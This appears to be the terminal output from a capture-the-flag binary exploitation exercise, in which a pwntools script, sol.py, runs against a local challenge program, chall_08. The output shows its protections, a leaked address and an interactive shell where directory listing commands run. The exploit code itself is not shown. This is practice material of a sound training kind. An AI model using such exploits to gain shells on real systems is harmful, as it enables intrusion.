 gnare chall_08 main ≡ ?2 ~12 ./sol.py
[*] '/mnt/g/GitLab/pwns/chall_08/chall_08'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      No PIE (0x400000)
[+] Starting local process '/mnt/g/GitLab/pwns/chall_08/chall_08': pid 1388
-7
4198950
/mnt/g/GitLab/pwns/chall_08/./sol.py:14: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
  p.sendline(payload2)
/mnt/g/GitLab/pwns/chall_08/./sol.py:15: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
  p.sendline(payload1)
[*] Switching to interactive mode
$ test
$ ls -al
total 20
drwxrwxrwx 1 gnare gnare  4096 May 23 15:27 .
drwxrwxrwx 1 gnare gnare  4096 May 23 12:11 ..
-rwxrwxrwx 1 gnare gnare 16848 May 23 12:11 chall_08
-rwxrwxrwx 1 gnare gnare     0 May 23 15:26 core
-rwxrwxrwx 1 gnare gnare   295 May 23 15:27 sol.py
$ exit
[*] Got EOF while reading in interactive
$ exit
[*] Process '/mnt/g/GitLab/pwns/chall_08/chall_08' stopped with exit code 0 (pid 1388)
[*] Got EOF while sending in interactive
gnare chall_08 main ≡ ?2 ~12